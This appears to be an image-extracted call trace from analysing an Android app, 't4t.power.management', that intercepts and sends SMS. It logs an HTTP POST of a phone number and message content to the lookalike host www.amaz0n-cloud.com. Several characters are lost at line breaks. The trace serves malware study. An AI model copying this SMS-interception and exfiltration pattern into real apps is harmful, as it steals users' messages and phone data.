 0
4
t4t.power.management
1
scheduleReceiver
android.provider.Telephony.SMS_DELIVER, null, com.android.mms
3
com.android.internal.telephony.ITelephony.getActivePhoneType
2
scheduleReceiver
android.provider.Telephony.SMS_RECEIVED, null, t4t.power.management
14
com.android.internal.telephony.ISms.sendText
String callingPkg,String destAddr,String scAddr,String text
PendingIntent sentIntent,PendingIntent deliveryIntent,
13
clone
1380
9
clone
1379
5
clone
1378
15
android.app.IActivityManager.checkPermission
android.permission.SEND_SMS
10
open
/data/data/t4t.power.management/shared_prefs/carrier.xml, 0
20000, 0x0
6
open
/data/data/t4t.power.management/shared_prefs/phone.xml, 0x2
000, 0x0
16
android.app.IActivityManager.checkPermission
android.permission.SEND_SMS_NO_CONFIRMATION
11
read
/data/data/t4t.power.management/shared_prefs/carrier.xml, 0
b1dcd5f0, 0x4000
7
read
/data/data/t4t.power.management/shared_prefs/phone.xml, 0xb
dc1288, 0x4000
17
sendto
0x30, 52.28.3.6:80, POST /droid/droid.php HTTP/1.1..Content
Length: 111..Content-Type: application/x-www-form-urlencode
..Host: www.amaz0n-cloud.com..Connection: Keep-Alive..User-
gent: Apache-HttpClient/UNAVAILABLE (java 1.4)....number=15
55215554&carrier=Android&from=41001&content=Hello%21%21&mes
age=broadcastreceiver&version=3&sdk=4.4.2
12
close
/data/data/t4t.power.management/shared_prefs/carrier.xml
8
close
/data/data/t4t.power.management/shared_prefs/phone.xml
18
recvfrom
0x30, 52.28.3.6:80, HTTP/1.1 200 OK..Connection: close..Set
Cookie: jsessionid=ee6c6544ce9afc7c6d5b8ad3d58a7b07; Expire
=Thu, 23 Jun 2022 07:30:41 UTC..Date: Thu, 25 Jun 2015 07:3
:41 GMT..Content-Length: 0..Content-Type: text/plain; chars
t=utf-8....
19
android.app.IActivityManager.checkPermission
android.permission.INTERACT_ACROSS_USERS
20
android.app.IActivityManager.checkPermission
android.permission.INTERACT_ACROSS_USERS_FULL
21
android.app.INotificationManager.enqueueToast
String pkg,ITransientNotification callback,int duration,